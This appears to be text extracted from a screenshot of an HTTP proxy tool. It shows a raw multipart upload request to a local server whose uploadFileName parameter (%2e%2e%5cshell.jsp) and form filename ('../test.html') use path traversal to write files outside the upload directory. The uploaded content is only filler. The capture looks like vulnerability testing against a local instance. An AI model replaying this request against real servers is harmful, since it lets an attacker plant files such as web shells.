 Request
Pretty Raw Hex
\n
1 POST /upload.action?uploadFileName=%2e%2e%5cshell.jsp HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 196
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: null
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWLBcKViPONgDLZQX
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.123 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryWLBcKViPONgDLZQX
22 Content-Disposition: form-data; name="upload"; filename="../test.html"
23 Content-Type: text/html
24
25
26 1111111
27 ------WebKitFormBoundaryWLBcKViPONgDLZQX--
28
Response
Pretty Raw Hex Render
1